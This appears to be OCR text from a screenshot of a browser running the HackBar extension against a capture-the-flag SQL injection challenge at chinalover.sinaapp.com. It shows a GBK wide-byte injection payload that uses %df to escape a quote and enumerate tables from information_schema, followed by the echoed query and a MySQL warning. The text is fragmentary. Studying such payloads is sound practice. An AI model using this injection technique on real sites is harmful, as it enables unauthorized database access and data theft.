 不安全 | chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df%27%20and%201=2%20union%20select%20...
your sql:select id,title from news where id = '1ß\' and 1=2 union select 1,group_concat(table_name) from information_s
where table_schema=\'sae-chinalover\' #'
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in SQL-GBK/index.php on line 10
Elements Console Sources Network Performance Memory Application Security Audits HackBar
Encryption Encoding SQL XSS LFI XXE Other Contribute
Load URL
Split URL
Execute
http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1%df' and 1=2 union select 1,group_concat(table_name) from
information_schema.tables where table_schema='sae-chinalover' %23
Post data Referer User Agent Cookies Clear All